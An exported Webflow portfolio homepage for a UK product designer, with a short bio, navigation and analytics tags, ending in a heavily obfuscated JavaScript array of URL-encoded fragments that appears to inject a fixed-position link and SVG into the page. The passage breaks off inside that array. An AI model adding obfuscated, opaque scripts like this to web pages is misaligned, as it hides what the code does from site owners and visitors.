
<file: index.html>
<!DOCTYPE html><html data-wf-domain="liamcornford.webflow.io" data-wf-page="618bf16c84870f8113728915" data-wf-site="5e1dab0aa12b0a6534878d9f"><head><meta charset="utf-8"><title>Liam Cornford – Product Designer</title><meta content="Hi, I'm Liam – a Product Designer based in East Sussex, currently working at Aviva as a Product Designer on the MyAviva app. Find out more about me here." name="description"><meta content="Liam Cornford – Product Designer" property="og:title"><meta content="Hi, I'm Liam – a Product Designer based in East Sussex, currently working at Aviva as a Product Designer on the MyAviva app. Find out more about me here." property="og:description"><meta content="images/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="og:image"><meta content="Liam Cornford – Product Designer" property="twitter:title"><meta content="Hi, I'm Liam – a Product Designer based in East Sussex, currently working at Aviva as a Product Designer on the MyAviva app. Find out more about me here." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/5e1dab0aa12b0a6534878d9f/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="VZU6mQyMD-0xCMU79s1JlTmKhe6CmId24pWVp-5zaZk" name="google-site-verification"><link href="css/liamcornford.webflow.ed3ca2bb0.min.css" rel="stylesheet" type="text/css"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="images/5e2f6acc9cd3919bc752ae5f_Liam-Cornford-Digital-Designer-Fav.png" rel="shortcut icon" type="image/x-icon"><link href="images/5e2f6ad194e2db91a7837a94_Liam-Cornford-Digital-Designer.png" rel="apple-touch-icon"><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-126113868-2', {'anonymize_ip': false});</script><meta name="theme-color" content="#151515"><meta name="google-site-verification" content="QeIrRENMVy6xj7tFF7nEEcj3vOSl85WIDEE58i_sJqY">
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126113868-2');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDRBZD6');</script>
<!-- End Google Tag Manager --></head><body class="body"><div data-collapse="small" data-animation="default" data-duration="400" id="nav" data-easing="ease" data-easing2="ease" role="banner" class="responsive-navbar w-nav"><a href="index.html" aria-current="page" class="brand w-nav-brand w--current"><h1>Liam.</h1></a><nav role="navigation" class="responsive-nav-menu w-nav-menu"><a href="portfolio.html" class="nav-link hide w-nav-link">Case Studies</a><a href="portfolio.html" class="nav-link w-nav-link">Portfolio</a><a href="contact.html" class="nav-link w-nav-link">Contact</a><a href="experience.html" class="nav-link w-nav-link">Experience</a></nav><div class="menu-button w-nav-button"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a34" class="burger-3-2"><div class="b3-top-wrap"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a36" class="b3-bar1"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a37" class="b3-middlebar-base"><div class="b3-middlebar-top"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a39" class="b3-middlebar"></div></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a3a" class="b3-bar3"></div></div></div></div></div><div class="home-section wf-section"><div class="home"><div class="about-container"><div class="job-title-container"><div class="my-role">PRODUCT DESIGNER</div></div><div class="about-summary-container"><h2>I have worked with a wide range of clients, from startups to established businesses – delivering fantastic digital experiences. I am passionate about solving problems and connecting people through digital products.</h2></div><div class="current-role">Currently working at <a href="https://www.linkedin.com/in/liamcornford/" target="_blank" class="cp-link">Aviva as Product Designer</a></div></div></div></div><script src="js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="js/webflow.f2b8530b4.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
<script>
	// Dynamic Copyright Year
	var date = new Date().getFullYear();
	document.getElementById("year").innerHTML = date;
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDRBZD6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script language="javascript">
function _0x30d6(){var _0x4e08fd=['5%37%30%35','%20%31%30%','2E%38%38%2','2E%30%34%2','4%56%33%2E','%38%34%31%','8%2E%38%31','1%32%20%32','79%3A%20%6','%38%43%31%','1%37%20%32','48%34%39%2','1%2E%39%39','E%36%32%38','63%6F%6C%6','%37%35%32%','36%31%32%2','2E%32%32%3','43%34%37%2','%31%38%20%','E%33%38%34','3%30%37%31','D%33%30%2E','%30%34%20%','34%37%32%3','4%43%31%39','E%33%31%36','3%76%67%20','0%34%43%31','34%31%20%3','33%30%2E%3','6%30%30%31','%31%2E%32%','32%36%2E%3','36%30%31%2','1%37%2E%34','34%20%36%3','32%20%36%3','%6F%6E%65%','%35%31%20%','%33%2E%30%','74%3D%22%5','%2E%37%37%','7%31%20%35','%20%31%32%','38%31%31%3','%2E%36%30%','5%32%20%34','%35%20%33%','2E%30%33%3','36%43%32%3','%32%33%20%','20%31%32%2','E%39%30%33','%39%2E%33%','2%33%32%20','35%39%2E%3','5%4C%35%34','4%2E%35%30','%35%32%38%','4%2E%39%39','9%2E%38%34','%33%39%34%','E%32%35%31','%34%38%34%','E%35%32%43','62%6C%6F%6','E%32%32%34','%32%31%33%','0%34%31%20','36%35%36%2','0%39%2E%31','B%77%68%69','%31%30%48%','7%2E%34%33','2E%36%34%3','%20%36%2E%','E%35%38%33','%23%66%66%','3%34%34%43','2E%30%35%3','34%20%34%3','1%39%31%20','2E%37%36%3','30%48%33%3','%48%32%34%','33%30%37%3','%33%2E%39%','4%20%31%39','%32%20%36%','F%6E%3A%20','0%38%2E%30','33%20%34%2','5%2E%34%39','61%74%68%2','0%32%30%2E','%20%34%34%','4%36%35%4C','37%34%34%2','6%20%36%35','30%39%56%3','5%2E%39%33','%31%39%31%','34%34%2E%3','3%37%2E%36','2E%33%33%3','E%32%34%34','6E%74%3B%7','D%73%69%7A','32%37%2E%3','2E%31%34%2','32%56%31%3','30%2E%31%2','E%31%33%36','6%31%20%34','%38%2E%34%','0%78%20%21','%2E%33%31%','%35%2E%30%','30%2E%39%3','64%67%65%2','1%20%37%2E','0%31%30%2E','0%2E%38%34','2%34%34%56','0%34%20%35','39%36%31%2','48%35%38%2','0%31%39%2E','%37%2E%30%','3%35%2E%31','1%30%48%35','5%34%2E%30','35%2E%37%3','3%34%34%2E','6%2E%38%37','4%38%2E%32','%32%31%56%','34%33%31%2','72%69%67%6','%31%2E%34%','2%6C%61%63','36%38%20%3','2%20%39%2E','66%69%6C%6','C%3D%22%6E','2%31%20%36','%37%36%43%','5%33%33%20','2E%37%31%3','%2E%39%35%','6%20%34%2E','E%30%36%38','20%34%2E%3','20%30%20%3','%35%2E%37%','3%36%38%43','%30%30%31%','%6E%65%2D%','34%36%2E%3','31%34%2E%3','%43%31%30%','%70%6F%72%','38%2E%36%3','0%32%32%2E','2E%39%35%3','4%2E%30%33','8%33%32%2E','3%2E%36%37','%20%31%39%','2E%32%37%3','%34%34%20%','%34%37%31%','31%30%2E%3','6E%65%2D%6','%6F%69%6E%','%31%31%20%','2%34%31%20','%37%39%43%','34%2E%38%3','6%30%2E%34','2E%31%32%4','31%20%35%2','%36%38%43%','8%32%38%2E','%61%74%69%','%32%31%20%','34%2E%31%3','37%2E%38%3','5%2E%31%33','%33%2E%32%','2E%36%35%3','%37%2E%33%','%3B%7A%2D%','2E%36%39%3','E%32%34%32','%77%69%64%','6%38%20%31','%30%48%35%','2%2E%30%37','%31%43%31%','%31%38%38%','7%3A%20%30','%32%30%30%','%35%32%43%','%35%36%43%','74%72%61%6','E%37%39%36','%31%20%35%','2%43%32%2E','%36%34%2E%','2E%35%31%3','6E%74%3B%6','E%32%38%38','9%32%20%32','1%32%2E%34','3%34%33%32','E%31%37%36','75%74%6F%2','34%35%2E%3','33%39%2E%3','%33%32%43%','2%20%31%34','38%38%31%2','31%35%2E%3','37%34%38%3','%2E%38%30%','36%20%35%2','34%20%37%2','%4D%30%2E%','32%39%32%3','2%31%2E%35','%20%34%38%','2E%37%33%3','1%36%20%32','37%2E%35%3','E%38%32%34','%3A%20%76%','2%6C%65%20','0%33%2E%32','%36%35%2E%','36%33%2E%3','1629766UwFNQD','E%31%37%30','34%20%32%3','8%38%20%31','5%2E%36%38','34%37%2E%3','2755548OeDSFl','%73%69%62%','%38%20%34%','%2E%30%34%','%30%39%39%','%33%30%2E%','30%32%38%2','33%2E%35%3','4%2E%37%36','37%39%36%5','33%2E%32%3','2%31%35%31','3%38%38%31','0%36%38%20','32%35%36%5','8%20%21%69','1%69%67%6E','6%30%31%20','70%6F%72%7','32%32%35%5','%37%38%43%','6%38%20%35','0%37%34%35','20%38%2E%3','9%20%34%2E','3%32%38%31','35%4C%35%3','3%34%2E%36','%31%30%4C%','%38%2E%32%','31%31%32%2','%20%34%36%','2%20%32%2E','3%2E%34%38','2E%33%38%3','35%2E%30%3','33%31%31%2','%31%37%31%','32%20%34%2','37%37%35%3','6%36%33%32','3%2E%34%32','9%75%73%3A','%34%2E%37%','43054ewhvSM','%31%36%20%','2%31%20%34','%31%32%20%','%38%39%32%','3856trlUVh','0%2E%38%37','0%35%2E%30','0%34%20%33','0%31%35%2E','%70%6C%61%','37%2E%34%3','31%20%33%2','2%31%39%31','6%31%20%39','8%20%31%32','%31%5A%4D%','28%30%2C%3','4%48%32%37','%35%35%31%','0%32%2E%37','3D%22%68%7','7%36%20%34','1%34%43%32','78%20%72%6','1%31%20%35','2E%39%31%3','31%32%2E%3','9693cEWdHD','56%34%2E%3','8%74%3A%20','%2E%33%20%','0%64%3D%22','%20%34%33%','%37%37%38%','%31%33%2E%','2E%31%38%3','30%39%39%3','7617HiALzP','37%32%31%2','%32%32%38%','%39%33%36%','37%38%20%3','20%32%32%2','%72%6D%3A%','%32%37%36%','E%39%31%31','%36%34%31%','2%20%31%2E','%70%6F%73%','%4C%34%38%','7%2E%30%32','34%48%33%3','8%35%38%2E','%43%35%2E%','20%31%32%7','6%2E%35%35','0%35%36%43','0%38%2E%35','2%2E%33%31','0%38%2E%34','%34%38%2E%','%38%2E%38%','9%20%33%31','%4C%35%39%','4%43%32%31','33%2E%34%3','%38%39%35%','34%39%32%2','38%56%38%2','4%3B%6F%76','%20%34%35%','3%30%34%20','%31%37%2E%','%38%38%20%','2E%34%33%3','4%38%2E%38','%37%31%32%','31%30%56%3','2%3A%20%70','9%36%20%34','%36%33%32%','6%43%31%34','20%34%33%2','%3D%22%68%','F%72%74%61','%34%20%31%','20%31%30%2','6%2E%33%37','%37%37%36%','2E%30%36%3','0%31%33%2E','0%34%2E%37','%30%36%34%','%38%20%31%','%37%2E%39%','E%36%32%34','E%38%35%36','2%6F%72%64','1%30%2E%30','6F%6E%3A%2','34%32%35%2','32%48%34%2','6D%70%6F%7','35%5A%4D%3','5%36%31%20','32%20%33%3','36%2E%36%3','3%2E%33%33','31%32%43%3','30%2E%38%3','39%2E%33%3','%33%20%31%','37%39%36%2','4%38%34%20','35%37%2E%3','%32%32%35%','6C%3D%22%6','E%38%39%35','%36%36%20%','32%43%31%3','37%36%20%3','2%20%31%35','0%34%34%2E','0%34%2E%35','3%38%2E%39','%39%32%30%','%39%32%38%','74%2D%64%6','38%20%32%3','20%37%2E%3','31%20%37%2','39%36%34%2','32%38%34%4','6%2E%31%37','%43%34%33%','%37%2E%34%','38%20%34%3','2%30%2E%37','%2E%36%39%','%6B%22%2F%','1%30%2E%36','8%38%31%20','35%35%32%2','20%32%31%2','43%31%32%2','%6F%20%21%','74%65%72%3','%35%2E%31%','38%31%36%2','7%39%35%31','36%35%2E%3','39%39%32%5','2E%34%39%3','2%5A%4D%35','1%20%38%2E','%38%31%20%','%2E%30%33%','%20%32%2E%','8%2E%39%30','7%37%38%35','%43%32%37%','37%38%35%2','69%73%69%6','%2E%33%38%','8%20%33%2E','8%2E%35%34','%35%2E%35%','34%38%56%3','32%30%38%3','%61%6E%74%','%36%2E%31%','%35%38%43%','4%37%2E%36','0%38%2E%33','2E%31%32%2','%20%33%31%','3%32%20%33','2E%38%38%3','32%20%31%2','E%38%39%32','2E%34%32%3','2E%38%36%3','E%33%30%38','32%2E%33%3','9%2E%36%32','1%20%33%2E','4%61%6E%74','A%20%30%20','%2E%30%31%','%74%3B%66%','3B%68%65%6','1%36%20%31','A%4D%33%31','%2E%33%32%','9%6E%6C%69','%32%38%31%','2E%30%38%3','3%37%2E%30','30%31%36%4','2E%31%39%3','A%20%31%20','56%32%2E%3','66%20%21%6','35%31%20%3','43%32%31%2','%35%36%31%','31%30%48%3','%36%2E%30%','36%36%33%3','0%37%35%31','72%73%6F%7','36%20%32%3','%36%5A%4D%','38%2E%38%3','9%32%31%20','36%2E%34%3','E%32%37%35','30%36%38%2','31%2E%32%3','39%2E%30%3','32%43%34%3','A%20%61%75','%31%31%32%','0%38%2E%31','5%30%38%20','%30%37%39%','%2E%39%32%','76%69%65%7','2E%32%30%3','%32%32%33%','%39%31%32%','%31%20%39%','38%34%34%4','0%31%70%78','%2E%39%38%','20%36%35%2','%38%2E%37%','%43%34%31%','%6E%6F%77%','4%2E%35%34','4%35%2E%36','%2E%31%30%','%31%32%2E%','36%37%31%2','43%31%39%2','2E%32%33%3','30%2F%73%7','1%39%2E%31','2%31%32%31','%30%33%31%','140suddeJ','%39%32%20%','30%2E%36%3','%35%33%2E%','34%43%32%3','7%30%30%31','8%2E%35%32','2E%39%39%3','4%3D%22%31','8%34%31%32','5%32%20%31','E%39%33%39','31%32%20%3','2E%30%31%3','0%37%2E%38','E%74%3B%6F','3%2E%31%39','0%34%2E%38','33%36%31%3','20%31%39%2','32%33%36%2','5%31%2E%34','%6F%72%74%','31%20%38%2','E%32%36%43','35%2E%32%3','%20%32%32%','%32%32%2E%','33%39%36%2','0%32%34%31','2E%39%33%3','%2D%73%68%','%34%2E%38%','%2E%38%31%','2%20%34%30','E%36%39%36','%34%36%35%','%32%34%31%','%2E%34%38%','%20%31%2E%','%2E%37%31%','%39%36%43%','%30%38%43%','1%69%6D%70','33%70%78%2','%34%34%2E%','32%31%20%3','%68%74%3A%','1%20%31%31','3%36%34%37','20%6E%6F%6','6%2E%31%33','0%39%2E%35','3%2E%33%36','E%35%39%32','%0A%3C%70%','%36%2E%39%','7%5A%22%20','3%36%20%31','4%36%30%31','9%2E%37%38','9%32%20%30','0%31%31%2E','69%67%68%7','3%31%39%2E','8%36%35%20','%32%31%34%','0%34%36%2E','%2E%39%36%','32%31%2E%3','E%35%36%34','2E%30%37%3','33%39%35%2','%3D%22%30%','%36%38%37%','E%34%36%34','0%35%32%20','%33%36%20%','37%38%43%3','%65%72%66%','4%32%34%48','E%30%39%31','E%39%39%36','%31%36%43%','4%2E%31%37','E%36%33%36','3%32%56%31','34%43%31%3','%35%4C%35%','%65%72%2D%','%38%34%43%','2799500jJyykC','31%56%34%2','7%31%20%34','0%34%38%2E','36%37%39%3','2E%34%30%3','8%34%48%33','%2E%30%39%','9%36%31%20','4%36%2E%30','37%30%34%2','0%37%2E%39','5%2E%31%38','0%34%43%32','%32%56%31%','6%43%31%32','1%32%20%36','%43%31%39%','4%36%2E%32','0%36%37%31','%35%38%35%','%35%36%33%','34%39%2E%3','%74%3B%74%','34%38%20%3','9%67%68%74','%32%4C%31%','4%37%32%20','8%65%69%67','7%2E%39%38','%20%32%35%','8%31%5A%4D','1%20%35%2E','72%74%61%6','%32%20%30%','2E%35%33%3','35%2E%33%3','%34%34%34%','%20%38%2E%','3%2E%35%32','%74%65%78%','7%20%34%2E','%2E%34%34%','%56%31%30%','%56%33%2E%','%38%30%31%','43%31%34%2','43%33%31%2','6%34%20%32','38%36%37%3','20%31%34%7','%33%22%20%','A%4D%32%37','9%33%36%20','0%36%35%2E','3%32%2E%37','%34%35%2E%','26ZUlfZD','36%34%43%3','%2E%37%33%','32%38%2E%3','7%2E%34%30','3%30%34%31','%20%33%70%','%3A%2F%2F%','8%20%33%38','1%35%2E%35','0%35%32%31','78%20%21%6','2E%31%30%3','%2E%34%36%','2E%36%31%3','31%38%38%2','3%30%2E%36','2%38%5A%4D','32%31%32%3','%32%35%20%','30%36%34%3','4%74%70%73','36%2E%35%3','8%43%31%31','20%31%33%2','32%35%2E%3','2%20%32%31','%30%2E%35%','%37%43%33%','39%20%34%2','2E%32%39%3','%30%2E%31%','32%32%38%2','20%31%34%2','72%61%70%3','30%2E%33%3','7%36%37%31','31%39%39%3','6%20%34%38','32%32%43%3','35%32%5A%4','9%32%20%34','%67%62%61%','%43%31%33%','2E%39%36%3','E%32%30%34','3%2E%34%37','%33%2E%31%','%36%38%31%','3%31%2E%30','4%33%36%31','E%30%37%32','21%69%6D%7','0%31%30%56','1%39%2E%36','%2E%30%37%','74%68%3D%2','E%32%30%38','38%20%32%2','1%33%2E%35','E%32%33%38','9%2E%34%32','E%32%35%39','36%33%36%4','5A%4D%35%3','%36%20%34%','3%2E%32%32','8%2E%36%30','4%43%31%37','E%31%38%43','5%36%20%34','%35%43%33%','1%38%34%31','2E%35%36%3','8%20%31%33','0%2E%32%30','35%32%20%3','%2E%30%32%','34%38%34%2','%36%20%31%','6%43%31%31','2%20%31%38','4%31%20%38','9%39%35%31','F%62%6C%61','1%20%36%2E','8%35%35%2E','39%31%31%2','%20%21%69%','36%38%43%3','9%32%38%31','5%63%6F%72','39%37%36%3','%20%68%65%','%34%30%38%','%66%69%78%','8%31%32%20','0%34%33%2E','0%34%31%2E','35%36%20%3','E%73%66%6F','33%37%2E%3','2E%33%35%3','0%2E%38%30','%43%36%2E%','0%32%31%2E','33%36%38%3','%38%35%36%','2%43%34%39','%39%2E%32%','0%36%2E%33','%2E%30%30%','1%30%2E%32','%33%20%35%','32%20%34%3','5%35%31%20','%38%2E%30%','%2E%39%37%','%65%20%21%','73%74%79%6','8%34%20%33','%20%33%2E%','0%38%31%20','3E%0A%3C%2','9%31%20%33','E%31%37%31','%31%20%38%','30%2E%32%3','%36%30%35%','114xwkLGa','0%61%75%74','31%33%36%3','37%36%30%3','%2E%35%43%','3%35%35%31','2%36%20%34','34%2E%35%2','38%2E%37%3','20%32%33%2','%35%37%32%','3%34%35%2E','%30%2C%30%','%70%78%20%','8%20%32%30','%3D%62%61%','%20%31%33%','4%31%20%39','%2E%37%39%','%43%39%2E%','34%2E%30%3','31%35%31%2','E%36%37%36','20%36%2E%3','38%31%20%3','%33%36%31%','38%34%43%3','0%36%34%2E','%3E%0A%3C%','5%31%36%20','%34%20%32%','%32%34%34%','32%34%48%3','0%39%2E%39','%39%38%34%','20%34%37%2','38%33%36%3','1%34%20%31','E%35%36%38','6%34%31%20','0%33%30%2E','%31%34%2E%','4%35%20%31','%30%38%34%','7%31%20%39','1%30%4C%35','%36%30%38%','5%32%31%20','34%32%34%4','2E%30%39%3','%2E%32%34%','2E%32%38%2','%36%43%33%','4%37%32%43','1%32%20%38','%33%31%20%','8%34%43%34','A%2F%2F%77','%31%37%20%','2E%37%32%3','48%31%38%2','%2E%37%35%','%2E%36%38%','%33%35%35%','20%34%31%2','29%2C%30%2','%33%20%32%','2%33%31%20','%43%32%32%','E%37%36%34','%30%34%48%','%48%36%33%','1%38%20%34','43%33%37%2','%2E%34%31%','3%2E%35%35','39%31%35%3','6%67%22%3E','%35%2E%38%','%32%30%34%','6%36%30%31','%33%37%36%','%32%35%36%','%33%37%2E%','%43%38%2E%','0%32%37%2E','C%65%3D%22','%43%34%37%','7%31%20%36','63%6F%6D%2','%35%32%31%','6C%6F%77%3','9%2E%34%37','4%69%6E%67','1%20%34%2E','30%33%32%2','E%39%33%36','0%2E%33%33','31%36%20%3','%38%38%38%','38%2E%34%3','E%65%20%21','7%62%61%28','4C%36%30%2','%35%35%2E%','5%36%43%33','%30%2E%30%','0%31%36%2E','%5A%4D%35%','%36%43%35%','32%30%34%5','38%39%43%3','E%37%32%38','37%31%20%3','32%20%32%2','34%20%31%3','%38%30%33%','6%56%31%31','3240jPkqiw','%39%31%20%','4C%34%38%2','6%38%34%20','2%20%74%61','2E%30%34%3','2%74%61%6E','%34%33%2E%','3%31%20%33','31%39%20%3','%2E%35%36%','%2E%34%20%','38%43%34%3','38%20%39%2','2%32%33%31','B%64%69%73','0%38%20%35','69%62%69%6','38%35%20%3','72%61%64%6','%34%39%36%','%2E%39%30%','31%2E%33%3','%32%33%32%','0%37%2E%30','%32%38%20%','38%56%36%2','7%35%56%36','%3B%6C%69%','31%30%4C%3','4%30%34%20','3%32%2E%38','%32%20%34%','%31%30%2E%','6C%65%20%2','3%30%30%31','48%35%37%2','E%30%34%34','33%34%38%3','E%37%37%36','0%6E%6F%6E','E%30%32%20','1%31%2E%31','E%39%20%31','E%37%36%30','20%39%2E%3','5%20%34%2E','0%34%37%2E','39%43%33%3','7%2E%36%31','%20%32%33%','30%20%31%7','8%34%31%20','34%30%34%4','2E%31%33%3','8%31%20%37','%36%2E%32%','0%48%33%30','37%2E%36%3','5%35%35%31','%76%69%73%','20%33%2E%3','%2E%36%32%','%39%20%33%','2%20%34%37','9%31%20%38','%32%33%2E%','%2E%37%38%','1%6E%74%3B','4%38%20%34','3%35%31%20','3%39%2E%34','%38%33%32%','8%31%37%5A','30%34%43%3','%38%2E%35%','8%20%34%34','%3A%20%61%','3A%20%36%7','E%39%37%36','64%74%68%3','E%30%30%38','%74%3B%62%','E%38%38%38','%2E%38%36%','6%31%36%20','E%37%31%35','20%33%38%2','%32%37%31%','31%20%31%3','%2E%31%31%','%20%37%2E%','20%34%35%2','2%34%34%20','30%35%36%2','%2E%35%32%','0%6F%72%74','74%3A%20%6','F%73%76%67','0%37%36%20','34%34%20%3','5%32%20%39','0%78%20%38','74%74%70%3','E%35%39%39','30%30%31%2','%2E%33%39%','%33%2E%33%','39%31%32%4','2E%37%35%3','4%20%34%37','2%38%20%34','0%31%20%33','3%32%2E%39','%31%20%31%','%34%2E%35%','%32%2E%35%','%39%35%32%','65%64%20%2','%31%31%2E%','0%31%20%38','34%38%2E%3','%34%31%20%','0%2C%30%2C','3%2E%31%32','%66%69%6C%','7%31%39%39','43%34%36%2','5%34%32%35','9%39%20%33','%31%20%34%','39%2E%39%3','%2E%32%32%','32%20%31%3','37%32%30%3','0%34%2E%39','E%30%35%36','0%36%2E%32','4%2E%39%36','4%34%34%31','%34%31%32%','3%36%30%31','%36%34%48%','61%63%6B%6','8%34%32%35','69%74%79%3','E%32%38%43','1%35%36%20','%36%20%33%','2E%36%30%3','7%42%6F%78','2E%36%36%3','5%39%32%20','6%37%20%35','32%56%36%2','31%20%36%2','%33%32%2E%','37%30%37%3','%31%31%36%','%37%35%31%','%33%34%33%','2%33%2E%32','4%34%20%32','%37%34%37%','E%39%30%38','%2E%30%36%','%38%39%36%','%37%2E%36%','%35%30%38%','4%34%20%31','4%48%36%32','4%20%33%2E','35%2E%38%3','36%5A%4D%3','35%39%36%4','1%34%2E%30','%20%34%37%','%37%31%20%','33%2E%33%3','32%2E%35%3','20%31%2E%3','9%2E%32%32','34%37%31%2','6%31%39%31','6%31%30%48','%30%38%56%','1%31%20%37','E%36%38%34','%30%31%32%','7%36%20%32','39%33%36%2','2%32%30%31','30%2E%37%3','8%36%37%2E','F%72%67%2F','%31%2E%31%','0%31%37%2E','0%33%31%20','E%34%35%32','32%43%33%3','38%34%31%2','%34%36%2E%','43%31%30%2','36%33%31%2','39%32%20%3','37%2E%37%3','2E%35%39%3','32%37%32%4','%31%2E%38%','0%33%32%2E','2%20%34%2E','6%35%20%32','9%36%43%34','%2E%35%37%','%34%43%36%','32%30%31%2','F%3F%75%74','3%2E%34%35','%6D%70%6F%','%36%38%20%','2E%36%34%2','36%2E%30%3','%2E%32%33%','0%31%30%4C','5%78%3A%20','33%36%43%3','6F%70%3A%2','%6F%6D%3A%','%6E%64%2D%','%20%35%2E%','6%31%32%31','34%48%32%3','0%2E%37%37','0%2E%37%36','38%20%34%2','%34%37%32%','8%20%35%2E','E%37%34%20','%34%48%33%','31%20%39%2','31%39%2E%3','%6D%61%72%','%36%35%20%','0%34%20%39','1%32%38%43','4%43%32%33','32%38%31%2','3%2E%36%34','34%2E%37%3','8%31%20%35','B%62%6F%78','34%33%2E%3','4%38%2E%30','0%78%20%72','%6E%6B%22%','E%38%34%56','%2E%32%36%','%31%39%36%','%39%2E%37%','5%36%31%32','3%32%20%31','%2E%33%36%','20%31%38%2','5%31%20%35','%33%33%31%','37%32%43%3','%36%34%38%','C%69%74%79','2%38%31%20','%72%67%65%','%69%6D%70%','2E%38%39%3','8%32%2E%35','0%33%36%31','4%32%33%56','1%37%31%31','38%2E%32%3','2%31%20%39','%31%56%39%','%2E%33%34%','9%31%20%36','30%39%32%3','0%36%70%78','1%37%39%20','%34%43%31%','D%6C%6E%73','%34%20%34%','%70%61%63%','7%34%37%20','0%21%69%6D','34%48%32%2','1%33%2E%39','%38%36%35%','2%20%31%39','31%20%34%2','0%33%37%2E','2E%35%35%3','E%36%30%35','%33%31%35%','2F%61%3E','4%20%32%36','%20%31%31%','%38%2E%33%','%30%31%20%','39%31%20%3','%32%2E%33%','%3B%77%69%','37%37%36%3','%39%36%31%','0%31%2E%30','%2E%37%36%','%77%66%2E%','E%33%38%38','20%33%37%2','E%33%34%33','32%32%48%3','6F%72%74%6','4%2E%32%30','32%39%32%4','39%33%32%4','5%2E%31%35','34%43%34%3','3%32%35%2E','%20%33%38%','%35%2E%39%','38%31%5A%4','0%35%2E%38','%3C%61%20%','%36%43%34%','%37%33%32%','6%36%20%34','%35%36%2E%','3%34%34%20','%20%34%2E%','34%36%37%3','%35%5A%4D%','3%32%31%2E','67%69%6E%3','35%20%32%2','5%2E%34%30','%38%34%33%','%37%35%36%','32%35%36%3','0%34%